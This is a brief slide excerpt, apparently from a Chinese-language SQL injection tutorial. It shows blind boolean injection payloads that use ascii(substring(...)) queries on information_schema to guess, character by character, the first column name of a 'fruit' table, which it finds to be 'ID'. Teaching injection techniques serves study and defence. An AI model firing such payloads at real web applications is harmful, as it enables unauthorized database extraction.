 猜測欄位名稱
• 猜 fruit table 第⼀一個欄位名稱的字⺟母
• 1' and ascii(substring((select concat(column_name)
from information_schema.columns where
table_name="fruit" limit 0,1),1,1))=73--+
• 1' and ascii(substring((select concat(column_name)
from information_schema.columns where
table_name="fruit" limit 0,1),2,1))=68--+
• fruit 表格第⼀一個欄位名稱: "ID" (⼗十進位=73, 68)
 